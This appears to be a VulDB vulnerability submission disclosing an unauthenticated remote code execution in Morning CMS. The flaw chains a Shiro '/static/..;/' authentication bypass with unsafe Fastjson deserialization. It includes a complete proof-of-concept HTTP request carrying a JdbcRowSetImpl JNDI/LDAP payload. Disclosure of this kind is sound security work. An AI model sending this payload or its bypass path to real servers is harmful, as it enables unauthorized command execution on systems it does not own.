| Title | 猫宁i Morning up to bc782730c74ff080494f145cc363a0b4f43f7d3e Command Injection |
|---|
| Description | # There is an Unauthenticated Remote Command Execution in Morning CMS
[Suggested description]
Morning CMS contains an unauthenticated remote command execution vulnerability caused by improper access control in Shiro configuration combined with unsafe Fastjson deserialization.
[Vulnerability Type]
Incorrect access control / Unsafe deserialization leading to Remote Code Execution (RCE)
[Vendor of Product]
https://gitee.com/morning-pro/Morning/
[Affected Product Code Base]
all version(up to bc782730c74ff080494f145cc363a0b4f43f7d3e)
[Affected Component]
Frontend API endpoint: `/uploads/avatar` accessible via path traversal under `/static/**`
[Attack Type]
Remote, unauthenticated
[Vulnerability details]

The project uses an outdated Apache Shiro configuration which allows anonymous access to `/static/**` paths.
For sensitive interfaces, such as /index, users will be redirected to the login page when they visit normally, and only administrators can access it.


However,by exploiting path traversal techniques (e.g., `/static/..;/index`), an attacker can bypass authentication and reach the sensitive `/index`.

There is a sensitive interface /uploads/avatar, which uses UploadManager.upload to parse the files uploaded by the user.

The method UploadManager.upload will use JSONObject.parse to parse user-supplied JSON metadata `avatar_data` using Alibaba Fastjson.
Without sufficient validation,fastjson enable attackers to deliver malicious deserialization payloads. The payload exploits the `com.sun.rowset.JdbcRowSetImpl` gadget to perform a JNDI lookup to a remote LDAP server, triggering arbitrary command execution on the server.
```
POST /morning_cms_web_war/static/..;/uploads/avatar HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=----geckoformboundary32a7cb302774ecc564a75e82d1b77d20
Content-Length: 741
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/morning_cms_web_war/administrator/info/avatar
Cookie:
Priority: u=0
------geckoformboundary32a7cb302774ecc564a75e82d1b77d20
Content-Disposition: form-data; name="avatar_src"
------geckoformboundary32a7cb302774ecc564a75e82d1b77d20
Content-Disposition: form-data; name="avatar_data"
{
"x1": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"x2": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://127.0.0.1:1389/Basic/Command/calc.exe",
"autoCommit": true
}
}
------geckoformboundary32a7cb302774ecc564a75e82d1b77d20
Content-Disposition: form-data; name="multipartFile"; filename="avatar.jpg"
Content-Type: image/jpeg
fushuling
------geckoformboundary32a7cb302774ecc564a75e82d1b77d20--
```

Combining these two flaws results in a critical unauthenticated RCE vulnerability in Morning CMS. |
|---|
| Source | ⚠️ https://gitee.com/morning-pro/Morning/issues/ICOVAK |
|---|
| User | fushuling (UID 45488) |
|---|
| Submission | 07/25/2025 10:58 (9 months ago) |
|---|
| Moderation | 08/09/2025 14:40 (15 days later) |
|---|
| Status | Accepted |
|---|
| VulDB entry | 319344 [猫宁i Morning up to bc782730c74ff080494f145cc363a0b4f43f7d3e Shiro Configuration /index path traversal] |
|---|
| Points | 20 |
|---|